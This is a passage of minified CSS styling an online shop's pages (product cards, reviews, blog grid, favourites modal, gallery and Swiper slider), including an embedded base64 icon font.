.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.favourites-modal .lib-modal__content{height:inherit;}
.lib-modal.modal-right.favourites-modal .lib-modal__container{max-height:initial;}
#favourites{display:grid;gap:15px;overflow:auto;margin-bottom:20px;overflow-x:hidden;}
#favourites .price-content{display:grid;align-content:end;}
@media screen and (max-width: 768px) {
#favourites .price-content{text-align:left;}
}
#favourites .price-content__price-old{display:inline-block;margin:0;font-size:0.9rem;line-height:100%;}
#favourites .price-content__price{display:block;font-size:1.1rem;line-height:1.4rem;}
#favourites .btn{display:flex;align-items:center;}
#favourites .btn--red{font-size:14px;}
#favourites .btn--smoke{background:#111213;}
#favourites .btn--smoke:hover{background:#35383b;}
#favourites .btn-gray{flex:none;}
.favourites-block__item{display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
.favourites-block__item:last-child{border-bottom:none;}
@media screen and (max-width: 768px) {
.favourites-block__item{grid-template-columns:80px 1fr;grid-template-rows:auto 1fr;padding:5px;gap:10px;}
.favourites-block__item:last-child{border-bottom:2px solid #D9D9D9;}
}
.favourites-block__item-info-title{display:block;font-size:0.9rem;font-weight:600;margin-bottom:6px;}
.favourites-block__item-info-title:hover{text-decoration:underline;}
.favorites-block-container{display:grid;grid-auto-rows:1fr auto;justify-content:flex-end;gap:5px;}
@media screen and (max-width: 768px) {
.favorites-block-container{justify-content:inherit;}
}
.favorites-block-container .price-content{margin:0;text-align:right;}
.favourites-block__item-container{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px;}
@media screen and (max-width: 768px) {
.favourites-block__item-container{grid-template-columns:1fr;}
}
.favourites-block__item-info .box-color{width:13px;height:13px;vertical-align:middle;margin-bottom:2px;border-radius:100%;}
.favourites-block__item-img{height:100%;}
.favourites-block__item-img img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain;transition:0.2s ease-in-out;border-radius:10px;}
.favourites-block__item-img:hover img{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.favourites-block__item-btn{justify-content:flex-start;}
.favourites-block__item-btn .flex{display:grid;grid-template-columns:1fr auto;gap:4px;align-items:stretch;width:100%;}
.favourites-block__item-btn .btn--red{display:flex;justify-content:center;align-items:center;width:100%;padding:5px;}
.favourites-block__item-btn .btn-gray{margin-left:4px;}
}
@media screen and (max-width: 768px) {
.favourites-block__item-img{width:100%;height:150px;}
} .accordion_block{display:grid;gap:14px;margin-top:60px;}
.accordion-item{border-radius:6px;box-shadow:inset 0 0 0 4px #E6E7E6;overflow:hidden;}
.accordion-item.accordion--open .accordion-title{background:#E6E7E6;}
.accordion-item.accordion--open .accordion-title .accordion-arrow img{transform:rotate(180deg);}
.accordion-item.accordion--open .accordion-body{padding:5px 20px;max-height:inherit;}
.accordion-title{display:flex;justify-content:space-between;background:#E6E7E6;border-radius:6px;color:#111213;font-size:18px;font-weight:600;cursor:pointer;transition:all 0.3s ease;}
.accordion-title:hover{color:#595f64;}
@media screen and (max-width: 768px) {
.accordion-title{font-size:16px;font-weight:500;}
}
.accordion-text{padding:16px 14px;}
.accordion-arrow{display:flex;justify-content:center;align-items:center;width:53px;flex:none;}
.accordion-arrow img{width:21px;margin:0;transition:all 0.3s ease;}
.accordion-body{overflow:hidden;height:100%;max-height:0;padding:0 20px;transition:all 0.3s ease;}
.lib-gallery{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;visibility:hidden;}
.lib-gallery.lib-gallery--close .lib-gallery__body{transform:scale(0.8) !important;opacity:0 !important;}
.lib-gallery[data-lib-gallery-open]{display:flex;justify-content:center;align-items:center;visibility:visible;}
.lib-gallery[data-lib-gallery-open] .lib-gallery__body{transform:scale(1);}
.lib-gallery .lib-gallery__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.6);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__content{display:inline-flex;justify-content:center;align-items:center;overflow:hidden;transition:0.3s ease-in-out;}
.lib-gallery .lib-gallery__body{display:flex;position:relative;max-width:70vw;max-height:70vh;transform:scale(0.7);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__body > div{display:none;}
.lib-gallery .lib-gallery__body > div.lib-gallery__active{display:block;}
.lib-gallery .lib-gallery__body iframe{width:100%;height:50vh;aspect-ratio:16/9;}
@media screen and (max-width: 600px) {
.lib-gallery .lib-gallery__body iframe{width:100%;height:280px;aspect-ratio:initial;}
}
.lib-gallery .lib-gallery__close{position:absolute;top:10px;right:10px;z-index:1000;cursor:pointer;}
.lib-gallery .lib-gallery__img{display:none;max-height:70vh;}
.lib-gallery .lib-gallery__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.lib-gallery-arrows .lib-gallery__arrow-left{position:absolute;left:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows .lib-gallery__arrow-right{position:absolute;right:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows > div{padding:20px 4px;background-color:#fff;border-radius:6px;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);transition:all 0.2s ease-in-out;cursor:pointer;}
.lib-gallery-arrows > div.lib-gallery__arrow--disabled{visibility:hidden;opacity:0;}
@media screen and (max-width: 600px) {
.lib-gallery-arrows > div{padding:15px 0px;}
}
.lib-gallery-arrows > div:hover{background-color:#f5f5f5;}
.lib-gallery-arrows > div:hover img{transform:scale(1.3);}
.lib-gallery-arrows > div img{width:30px;height:30px;transition:all 0.2s ease-in-out;}
.lib-gallery__paginate{position:absolute;left:50%;bottom:40px;display:inline-flex;justify-content:center;align-items:center;transform:translateX(-50%);font-weight:600;padding:7px 10px;background-color:white;border-radius:10px;}
.lib-gallery__video{background-color:#000;}
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
